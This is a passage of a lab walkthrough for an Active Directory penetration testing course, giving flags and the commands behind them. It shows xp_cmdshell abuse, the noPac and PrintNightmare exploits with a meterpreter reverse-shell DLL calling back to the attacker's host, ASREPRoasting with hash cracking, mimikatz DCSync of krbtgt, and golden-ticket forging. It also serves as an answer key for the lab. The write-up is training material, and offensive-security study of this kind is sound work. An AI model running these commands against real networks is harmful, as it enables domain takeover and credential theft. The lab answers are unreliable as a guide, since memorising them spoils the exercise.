 _Figure 44.2 — Lab execution and output verification (Page 44)_
Next, we will switch to the Linux ‘ATTACK-01’ machine
Technical Methodology & Exploit Execution:
mssqlclient.py INLANEFREIGHT/DAMUNDSEN@172.16.5.150 - windows-auth we will be requested to enter password:
We enter the password provided for us by the module. And we enter to the ‘ACADEMY-EA-DB01’, with SQL CLI:
Here we can run queries on the database. However we can run special query to function as cmd commands: xp_cmdshell type C:\Users\damundsen\Desktop\flag.txt the ‘xp_cmdshell’ is special command for sql query that allows us to run cmd commands, while the ‘type C:\Users\damundsen\Desktop\flag.txt’ is the cmd command itself:
*Note – the ‘xp_cmdshell’ might be disabled on default, so the command enable_xp_cmdshell will enable it. * *Note – I also tried to use ‘Get-SQLQuery’ for Powershell but it didn’t work. *
 _Figure 45.1 — Lab execution and output verification (Page 45)_
 _Figure 45.2 — Lab execution and output verification (Page 45)_
 _Figure 45.3 — Lab execution and output verification (Page 45)_
Bleeding Edge Vulnerabilities
Lab Question (Page 46): Which two CVEs indicate NoPac.py may work? (Format: ####- #####&####-#####, no spaces)
Flag / Answer:
2021-42278&2021-42287
Technical Methodology & Exploit Execution:
‘A great example of an emerging threat is the Sam_The_Admin vulnerability, also called noPac or referred to as SamAccountName Spoofing released at the end of 2021. This vulnerability encompasses two CVEs 2021-42278 and 2021-42287, allowing for intra-domain privilege escalation from any standard domain user to Domain Admin level access in one single command. Here is a quick breakdown of what each CVE provides regarding this vulnerability.’
Question: Apply what was taught in this section to gain a shell on DC01. Submit the contents of flag.txt located in the DailyTasks directory on the Administrator’s desktop. Answer: D0ntSl@ckonN0P@c! Method: Method 1: First, we login to the target Linux ‘ATTACK-01’ machine. Then, we will use noPac: According to the section instructions – the tool is located at ‘/opt/noPac’:
So, we run the command:
1
sudo python3 /opt/noPac/noPac.py
INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5 -dc-
1
2
host ACADEMY-EA-DC01 -shell --impersonate administrator -
use-ldap
what the command does is using the 2 vulnerabilities above: ‘CVE-2021-42278’
- a bypass vulnerability that allows potential attackers to impersonate a domain controller using computer account ‘SAMAccountName’ spoofing. And ‘CVE-2021-42287’ – a bypass vulnerability that affects the Kerberos Privilege Attribute Certificate (PAC) and allows potential attackers to impersonate domain controllers. The combination of the 2 vulnerabilities allows an attacker to change the ‘SamAccountName’ of a computer to the Domain Controller (DC) (CVE-2021- 42278) – then, the attacker requests the Kerberos ticket (TGT) under the
 _Figure 46.1 — Lab execution and output verification (Page 46)_
When running the command – the exploit will be executed
Technical Methodology & Exploit Execution:
type C:\Users\Administrator\Desktop\DailyTasks\flag.txt
 _Figure 47.1 — Lab execution and output verification (Page 47)_
 _Figure 47.2 — Lab execution and output verification (Page 47)_
 _Figure 47.3 — Lab execution and output verification (Page 47)_
For the payload – we will run the following command
Technical Methodology & Exploit Execution:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.5.225 LPORT=8080 -f dll > backupscript.dll when done, we will have an output file called ‘backupscript.dll’:
*I’ve already hardcoded the ‘ATTACK01’ IP address (‘172.16.5.225’) and port 8080 to the command – if required- change it *
For the smb server - we will use the instructions in this video When done setting smb server – we should have those: [shared_folder] path=/home/htb-student/shared_folder readonly = no guest ok =yes inherit permission = yes configurations in place within ‘sudo nano /etc/samba/smb.conf’ file (assuming the username is ‘htb-student’:
Then move/copy the payload ‘backupscript.dll’ to the ‘shared_folder’:
 _Figure 48.1 — Lab execution and output verification (Page 48)_
 _Figure 48.2 — Lab execution and output verification (Page 48)_
 _Figure 48.3 — Lab execution and output verification (Page 48)_
show options to confirm
Technical Methodology & Exploit Execution:
1
sudo python3 /opt/CVE-2021-1675/CVE-2021-1675.py
inlanefreight.local/forend:Klmcargo2@172.16.5.5 ‘\172.16.5.225\shared_folder\backupscript.dll’ *command assumes the target is ‘DC01’ whose IP is ‘172.16.5.5’. its also using ‘forend:Klmcargo2’ credentials * *Also – command assumes CVE-2021-1675 is preinstalled on the target machine. *
 _Figure 49.1 — Lab execution and output verification (Page 49)_
 _Figure 49.2 — Lab execution and output verification (Page 49)_
And when we run – we open the Metasploit terminal
Technical Methodology & Exploit Execution:
1
cat C:/Users/Administrator/Desktop/DailyTasks/flag.txt
 _Figure 50.1 — Lab execution and output verification (Page 50)_
 _Figure 50.2 — Lab execution and output verification (Page 50)_
 _Figure 50.3 — Lab execution and output verification (Page 50)_
Miscellaneous Misconfigurations
Lab Question (Page 51): Find another user with the passwd_notreqd field set. Submit the samaccountname as your answer. The samaccountname starts with the letter “y”.
Flag / Answer:
ygroce
Technical Methodology & Exploit Execution:
First, we will xfreerdp login to our target Windows machine Then – we run the commands:
1
Import-Module .\PowerView.ps1
Get-DomainUser -UACFilter PASSWD_NOTREQD | Select-Object samaccountname,useraccountcontrol And we take the user whose name begins with ‘y’:
the command retrieves the account who have their ‘PASSWD_NOTREQU’ flag
1
set – meaning the password for login may not be required for those users.
Question: Find another user with the “Do not require Kerberos pre- authentication setting” enabled. Perform an ASREPRoasting attack against this user, crack the hash, and submit their cleartext password as your answer. Answer: Pass@word Method: we will run on powershell the command: Get-DomainUser -PreauthNotRequired | select samaccountname,userprincipalname,useraccountcontrol | fl To get the users who do not need Kerberos pre-authentication for Ticket Granting Ticket (TGT), set with the flag ‘PreauthNotRequired’:
 _Figure 51.1 — Lab execution and output verification (Page 51)_
 _Figure 51.2 — Lab execution and output verification (Page 51)_
‘ygroce’
On the module they used the account of ‘mmorgan’ – so we proceed with ‘ygroce’: .\Rubeus.exe asreproast /user:ygroce /nowrap /format:hashcat The command uses the tool ‘Rubeus’ to exploit the ‘PreauthNotRequired’ property of the user – as for ‘ygroce’ there is no need for Kerberos pre- authentication – can can send a ‘AS-REQ’ (Authentication Service Request) in his name, and receive ‘AS-RES’ (Authentication Service Response), which containing his ‘TGT’ – ‘Ticket Granting Ticket’:
As the ‘AS-REP’ is made using encryption by the hash of the user’s password – we will use the command
1
hashcat -m 18200 ygroce.txt rockyou.txt
using rockyou wordlist (as the same as previous times), ygroce.txt contains the hash, and ‘-m 18200’ is the hashcat mode for AS-REP roasting attack:
 _Figure 52.1 — Lab execution and output verification (Page 52)_
 _Figure 52.2 — Lab execution and output verification (Page 52)_
Domain Trusts Primer
Lab Question (Page 53): What is the child domain of INLANEFREIGHT.LOCAL? (format: FQDN, i.e., DEV.ACME.LOCAL)
Flag / Answer:
LOGISTICS.INLANEFREIGHT.LOCAL
Technical Methodology & Exploit Execution:
First, we will xfreerdp login to our target Windows machine Then there are 2 methods. Method 1: we run the commands:
1
Import-Module .\PowerView.ps1
Get-ADTrust -Filter * | Where-Object { $_.Source -eq “DC=INLANEFREIGHT,DC=LOCAL” } The command gets all the trusts links to the domain ‘INLANEFREIGHT.LOCAL’ – we know if there are child domains, there’s where they gonna be (as there is a least 1 directional trust between a domain and his child):
We can observe for the result – ‘LOGISTICS.INLANEFREIGHT.LOCAL’ – that the domain itself is identical to our domain, only there is the sub domain of ‘LOGISTICS’ – and the IntraForest value is true – indicating it is a child domain. For contrast – in the other result:
None of the conditions apply – meaning ‘FREIGHTLOGISTICS.LOCAL’ is NOT a child domain
 _Figure 53.1 — Lab execution and output verification (Page 53)_
 _Figure 53.2 — Lab execution and output verification (Page 53)_
And observe the results
Lab Question (Page 54): What domain does the INLANEFREIGHT.LOCAL domain have a forest transitive trust with?
Flag / Answer:
FREIGHTLOGISTICS.LOCAL
Technical Methodology & Exploit Execution:
1
Import-Module .\PowerView.ps1
Get-DomainTrust And observe the results:
There are 2 results for the domain ‘INLANEFREIGHT.LOCAL’ in the trust link, however only one – ‘LOGISTICS.INLANEFREIGHT.LOCAL’ serves as child domain.
Question: What domain does the INLANEFREIGHT.LOCAL domain have a forest transitive trust with? Answer: FREIGHTLOGISTICS.LOCAL Method: for the answer in the previous question (method 1) we run
1
Import-Module .\PowerView.ps1
Get-ADTrust -Filter * | Where-Object { $_.Source -eq “DC=INLANEFREIGHT,DC=LOCAL” } And for the second result, among other fields we got those values:
we can observe that the ‘ForestTransitive’ property is true:
*Forest transitive is if the trust extends to the Childs in the forest – for example if we have ‘domainA’, and child Domain of ‘childA.domainA’. and we have ‘domainB’ and ‘childB.domainB’ – it means that ‘childA.domainA’ and ‘childB.domainB’ trust eachother (assuming the trust is bidirectional). *
 _Figure 54.1 — Lab execution and output verification (Page 54)_
 _Figure 54.2 — Lab execution and output verification (Page 54)_
 _Figure 54.3 — Lab execution and output verification (Page 54)_
This time we look for the ‘Direction’ property
Lab Question (Page 55): What direction is this trust?
Flag / Answer:
BiDirectional
Technical Methodology & Exploit Execution:
same command:
1
Import-Module .\PowerView.ps1
Get-ADTrust -Filter * | Where-Object { $_.Source -eq “DC=INLANEFREIGHT,DC=LOCAL” } This time we look for the ‘Direction’ property:
 _Figure 55.1 — Lab execution and output verification (Page 55)_
So all we have to do is to get its ‘SID’ with the command
Lab Question (Page 56): What is the SID of the child domain?
Flag / Answer:
S-1-5-21-2806153819-209893948-922872689
Technical Methodology & Exploit Execution:
First, we will xfreerdp login to our target Windows machine (‘DC02’) Then we will have to determine in what domain are we in – we will use the commands:
1
Import-Module .\PowerView.ps1
(Get-ADDomain).DistinguishedName
As we have determined in the previous section – we are now at the child domain – ‘LOGISTICS.INLANEFREIGHT.LOCAL’ So all we have to do is to get its ‘SID’ with the command: Get-DomainSID To get the ‘SID’ of the current domain:
Question: What is the SID of the Enterprise Admins group in the root domain? Answer: S-1-5-21-3842939050-3880317879-2865463114-519 Method: we run the commands:
1
Import-Module .\PowerView.ps1
Get-DomainGroup -Domain INLANEFREIGHT.LOCAL -Identity “Enterprise Admins” | select distinguishedname,objectsid
 _Figure 56.1 — Lab execution and output verification (Page 56)_
 _Figure 56.2 — Lab execution and output verification (Page 56)_
 _Figure 56.3 — Lab execution and output verification (Page 56)_
ADMINISTRATOR, and run the following command
Lab Question (Page 57): Perform the ExtraSids attack to compromise the parent domain. Submit the contents of the flag.txt file located in the c:\ExtraSids folder on the ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL domain controller in the parent domain.
Flag / Answer:
f@ll1ng_l1k3_d0m1no3$
Technical Methodology & Exploit Execution:
on our starting point (DC02- which as established on previous questions – belongs to the child domain ‘LOGISTICS’) - open powershell on ADMINISTRATOR, and run the following command: C:\TOOLS\mimikatz\x64\mimikatz.exe To open ‘mimikatz’. It will open the ‘mimikatz’ CLI:
Now, at this stage we need the NTLM’s hash of the user ‘krbtgt’: On ‘mimikatz’ CLI we enter the command: lsadump::dcsync /user:LOGISTICS\krbtgt the ‘dcsync’ is of course the same command we used in ‘DCSync’ section in order to replicate directory data on simulated domain controller for DCSync attack, on the target ‘LOGISTICS\krbtgt’ – krbtgt is the Kerberos Ticket Granting Ticket user that acts as a KDC (Key Distribution Centre) service account for domain controllers:
*The command works because I’m already in administrator control on DC02. *
 _Figure 57.1 — Lab execution and output verification (Page 57)_
 _Figure 57.2 — Lab execution and output verification (Page 57)_
Now, lets try to list DC01 file system with the command
Technical Methodology & Exploit Execution:
1
ls \\academy-ea-dc01.inlanefreight.local\c$
As expected, – our access denied as we didn’t exploit anything to get to DC01 yet. So, we will use ‘Rubeus’ to create ‘golden ticket’ using the following command and the following parameters we had obtained so far: .\Rubeus.exe golden /rc4:<child domain’s krbtgt NTLM hash> /domain:
 _Figure 58.1 — Lab execution and output verification (Page 58)_
Ticket sucsessfully imported! We can confirm addition with klist
‘jonsnow’ had successfully ‘received’ Kerberos TGT from ‘LOGISTICS.INLANEFREIGHT.LOCAL’. its suppose to work also on the parent domain due to the afro mentioned trust.
